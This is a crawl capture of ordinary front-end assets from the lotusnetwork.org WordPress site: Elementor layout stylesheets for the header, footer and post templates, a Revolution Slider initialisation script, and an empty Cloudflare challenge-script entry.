					.elementor-10784 .elementor-element.elementor-element-15e0891.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-10784 .elementor-element.elementor-element-15e0891:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-10784 .elementor-element.elementor-element-15e0891.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-10784 .elementor-element.elementor-element-7bc0672 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10784 .elementor-element.elementor-element-3f55494a{padding:0px 20px 0px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-10784 .elementor-element.elementor-element-40b12ff5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 5px;}.elementor-10784 .elementor-element.elementor-element-40b12ff5 img{width:100%;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-10784 .elementor-element.elementor-element-fb4a865.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10784 .elementor-element.elementor-element-251ee19 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-10784 .elementor-element.elementor-element-282b74b > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-10784 .elementor-element.elementor-element-f759855 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-10784 .elementor-element.elementor-element-24760fa{padding:0px 0px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-e87e6df > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:30px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:12px;padding-bottom:12px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-menu-toggle{border-width:0px;}.elementor-10784 .elementor-element.elementor-element-5232a75.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10784 .elementor-element.elementor-element-5232a75 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-10784 .elementor-element.elementor-element-3f55494a{padding:0px 0px 20px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-10784 .elementor-element.elementor-element-40b12ff5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-10784 .elementor-element.elementor-element-40b12ff5{text-align:center;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-10784 .elementor-element.elementor-element-31d449e .elementor-image-box-img{margin-bottom:10px;}.elementor-10784 .elementor-element.elementor-element-fb4a865.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10784 .elementor-element.elementor-element-282b74b > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-10784 .elementor-element.elementor-element-f759855 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-e87e6df{width:85%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-10784 .elementor-element.elementor-element-7ee17d4 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10784 .elementor-element.elementor-element-7ee17d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-10784 .elementor-element.elementor-element-5232a75{width:15%;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-10784 .elementor-element.elementor-element-15e0891 > .elementor-widget-container{padding:3px 0px 0px 0px;}}@media(min-width:768px){.elementor-10784 .elementor-element.elementor-element-2af4909a{width:22.183%;}.elementor-10784 .elementor-element.elementor-element-b87bb39{width:28.592%;}.elementor-10784 .elementor-element.elementor-element-fb4a865{width:48.889%;}.elementor-10784 .elementor-element.elementor-element-e87e6df{width:93.245%;}.elementor-10784 .elementor-element.elementor-element-5232a75{width:6.711%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10784 .elementor-element.elementor-element-2af4909a{width:50%;}.elementor-10784 .elementor-element.elementor-element-b87bb39{width:15%;}.elementor-10784 .elementor-element.elementor-element-fb4a865{width:50%;}.elementor-10784 .elementor-element.elementor-element-e87e6df{width:93%;}.elementor-10784 .elementor-element.elementor-element-5232a75{width:7%;}}/* Start custom CSS for nav-menu, class: .elementor-element-7ee17d4 */.sub-menu li{width:220px;}

@media (max-width:1024px){
    .sub-menu.elementor-nav-menu--dropdown{padding:0!important;}
    .sub-menu li{
        width:100%;
        background-color:#f9f9f9;
    }
    li.sub-menu{background-color:#f9f9f9;
        border-bottom: 1px solid #f4f4f4;
            color: #474747;
    }
    .sub-menu li a{padding-left:40px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-24760fa */@media (max-width: 1024px){
    .mnav .elementor-nav-menu--dropdown{background:#dc518c;padding: 0 15px}
.mnav .elementor-nav-menu{background:#fff;}
.elementor-sticky--active  .elementor-nav-menu{max-height:275px!important;overflow:auto;}
   .mnav span.sub-arrow{display:none;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lotusnetwork.org/wp-content/uploads/elementor/css/post-10956.css?ver=1768557934
body_size: 1810
content:
.elementor-10956 .elementor-element.elementor-element-01e1c82:not(.elementor-motion-effects-element-type-background), .elementor-10956 .elementor-element.elementor-element-01e1c82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-10956 .elementor-element.elementor-element-01e1c82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-10956 .elementor-element.elementor-element-01e1c82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10956 .elementor-element.elementor-element-fb7ae70{text-align:start;}.elementor-10956 .elementor-element.elementor-element-fb7ae70 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:24px;letter-spacing:2px;color:var( --e-global-color-9d4b9e7 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10956 .elementor-element.elementor-element-c1ddedb{--divider-border-style:solid;--divider-color:var( --e-global-color-2b98696 );--divider-border-width:2.4px;--divider-icon-size:20px;--divider-element-spacing:6px;}.elementor-10956 .elementor-element.elementor-element-c1ddedb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-c1ddedb .elementor-divider-separator{width:50%;}.elementor-10956 .elementor-element.elementor-element-c1ddedb .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-10956 .elementor-element.elementor-element-d61351d > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-d61351d{text-align:start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10956 .elementor-element.elementor-element-5a46883{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;line-height:20px;}.elementor-10956 .elementor-element.elementor-element-c2ee7cc{text-align:start;}.elementor-10956 .elementor-element.elementor-element-c2ee7cc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:24px;letter-spacing:2px;color:var( --e-global-color-9d4b9e7 );}.elementor-10956 .elementor-element.elementor-element-8b01332{--divider-border-style:solid;--divider-color:var( --e-global-color-2b98696 );--divider-border-width:2.4px;--divider-icon-size:20px;--divider-element-spacing:6px;}.elementor-10956 .elementor-element.elementor-element-8b01332 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-8b01332 .elementor-divider-separator{width:50%;}.elementor-10956 .elementor-element.elementor-element-8b01332 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(27px/2);}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(27px/2);}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(27px/2);}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-27px/2);}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-27px/2);}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#6665665E;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dashed;border-block-start-width:1px;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dashed;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-icon i{color:#767676;transition:color 0.3s;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-icon svg{fill:#767676;transition:fill 0.3s;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;line-height:20px;}.elementor-10956 .elementor-element.elementor-element-a5e1fc1 .elementor-icon-list-text{color:#767676;transition:color 0.3s;}.elementor-10956 .elementor-element.elementor-element-a347df0{text-align:start;}.elementor-10956 .elementor-element.elementor-element-a347df0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:24px;letter-spacing:2px;color:var( --e-global-color-9d4b9e7 );}.elementor-10956 .elementor-element.elementor-element-70012ec{--divider-border-style:solid;--divider-color:var( --e-global-color-2b98696 );--divider-border-width:2.4px;--divider-icon-size:20px;--divider-element-spacing:6px;}.elementor-10956 .elementor-element.elementor-element-70012ec > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-70012ec .elementor-divider-separator{width:50%;}.elementor-10956 .elementor-element.elementor-element-70012ec .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-10956 .elementor-element.elementor-element-e0edcb1{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-widget-container{text-align:left;}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-social-icon{background-color:#EEEEEE;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-social-icon i{color:#4A4C4C;}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-social-icon svg{fill:#4A4C4C;}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-social-icon:hover{background-color:var( --e-global-color-2b98696 );border-color:var( --e-global-color-2b98696 );}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-social-icon:hover i{color:var( --e-global-color-e5d206a );}.elementor-10956 .elementor-element.elementor-element-e0edcb1 .elementor-social-icon:hover svg{fill:var( --e-global-color-e5d206a );}.elementor-10956 .elementor-element.elementor-element-1d9aa72{text-align:start;}.elementor-10956 .elementor-element.elementor-element-1d9aa72 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:24px;letter-spacing:2px;color:var( --e-global-color-9d4b9e7 );}.elementor-10956 .elementor-element.elementor-element-985e0cb{--divider-border-style:solid;--divider-color:var( --e-global-color-2b98696 );--divider-border-width:2.4px;--divider-icon-size:20px;--divider-element-spacing:6px;}.elementor-10956 .elementor-element.elementor-element-985e0cb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-985e0cb .elementor-divider-separator{width:50%;}.elementor-10956 .elementor-element.elementor-element-985e0cb .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-10956 .elementor-element.elementor-element-7634def:not(.elementor-motion-effects-element-type-background), .elementor-10956 .elementor-element.elementor-element-7634def > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;background-image:url("https://lotusnetwork.org/wp-content/uploads/2022/07/footer-strip-pink.png");background-position:top center;background-repeat:repeat-x;}.elementor-10956 .elementor-element.elementor-element-7634def{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10956 .elementor-element.elementor-element-7634def > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10956 .elementor-element.elementor-element-95f5509{padding:45px 0px 0px 0px;}.elementor-10956 .elementor-element.elementor-element-765fd88{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-item:not(:last-child):after{content:"";height:16px;border-color:#6665665E;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-icon i{color:#767676;transition:color 0.3s;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-icon svg{fill:#767676;transition:fill 0.3s;}.elementor-10956 .elementor-element.elementor-element-18e5355{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;line-height:20px;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-text{color:#767676;transition:color 0.3s;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4723f76 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-10956 .elementor-element.elementor-element-b015dac{width:24%;}.elementor-10956 .elementor-element.elementor-element-da9156e{width:26%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-10956 .elementor-element.elementor-element-90eb738.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10956 .elementor-element.elementor-element-4ed6762.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10956 .elementor-element.elementor-element-765fd88{text-align:center;}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-10956 .elementor-element.elementor-element-18e5355 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}}/* Start custom CSS for icon-list, class: .elementor-element-a5e1fc1 */.widget_categories ul li:before, .widget_archive ul li:before, .widget_meta ul li:before, .widget_pages ul li:before, .widget_recent_comments ul li:before, .widget_nav_menu ul li:before, .widget_useful_links ul li:before, .widget_recent_entries ul li:before, .widget_services ul li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    top: 10px;
    display: block;
    font-family: "FontAwesome";
}

:af/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-18e5355 */.widget_categories ul li:before, .widget_archive ul li:before, .widget_meta ul li:before, .widget_pages ul li:before, .widget_recent_comments ul li:before, .widget_nav_menu ul li:before, .widget_useful_links ul li:before, .widget_recent_entries ul li:before, .widget_services ul li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    top: 10px;
    display: block;
    font-family: "FontAwesome";
}

:af/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lotusnetwork.org/wp-content/uploads/elementor/css/post-11967.css?ver=1658991523
body_size: 180
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11967 .elementor-element.elementor-element-2552008{text-align:start;}.elementor-11967 .elementor-element.elementor-element-2552008 img{max-width:300px;height:400px;object-fit:contain;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11967 .elementor-element.elementor-element-eb60fda{text-align:start;}.elementor-11967 .elementor-element.elementor-element-eb60fda .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:400;line-height:32px;color:#3F3E3E;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-11967 .elementor-element.elementor-element-981a6fc > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-11967 .elementor-element.elementor-element-981a6fc .elementor-widget-container{text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11967 .elementor-element.elementor-element-ae66092 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-11967 .elementor-element.elementor-element-ae66092{text-align:start;}.elementor-11967 .elementor-element.elementor-element-ae66092 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:24px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: application/javascript
request_url: https://lotusnetwork.org/wp-content/themes/lotus-network/frontend/js/rev-script-1.js?ver=1.0.0
body_size: 647
content:
<!-- REVOLUTION SLIDER FUNCTION FOR HOME PAGE STYLE 1 ===== -->
   var tpj=jQuery;
			
			var revapi1050;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_1050_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_1050_1");
				}else{
					revapi1050 = tpj("#rev_slider_1050_1").show().revolution({
						sliderType:"standard",
jsFileLocation:"revolution/js/",
						sliderLayout:"fullscreen",
						dottedOverlay:"none",
						delay:9000,
						navigation: {
							keyboardNavigation:"on",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
							onHoverStop:"off",
							touch:{
								touchenabled:"off",
								swipe_threshold: 75,
								swipe_min_touches: 50,
								swipe_direction: "horizontal",
								drag_block_vertical: false
							},
							 arrows: {
								enable: true,
								style: 'gyges',
								
							 },					
							bullets: {
								enable: true,
								hide_onmobile: true,
								//hide_under:960,
								style: "zeus",
								hide_onleave: false,
								direction: "horizontal",
								h_align: "center",
								v_align: "bottom",
								h_offset: 0,
								v_offset: 15,
								space: 10,
								tmp: '<span class="tp-bullet-image"></span><span class="tp-bullet-imageoverlay"></span><span class="tp-bullet-title">{{title}}</span>'
							}						
						},
						responsiveLevels:[1240,1024,778,480],
						visibilityLevels:[1240,1024,778,480],
						gridwidth:[1400,1240,778,480],
						gridheight:[868,768,960,720],
						lazyType:"none",
						shadow:0,
						spinner:"spinner2",
						stopLoop:"off",
						stopAfterLoops:0,
						stopAtSlide:0,
						shuffle:"off",
						autoHeight:"off",
						fullScreenAutoWidth:"off",
						fullScreenAlignForce:"off",
						fullScreenOffsetContainer: ".site-header",
						fullScreenOffset: "",
						disableProgressBar:"on",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			}); /*ready END*/

<!-- REVOLUTION SLIDER FUNCTION FOR HOME PAGE STYLE 1 END  ===== -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lotusnetwork.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9469
content:
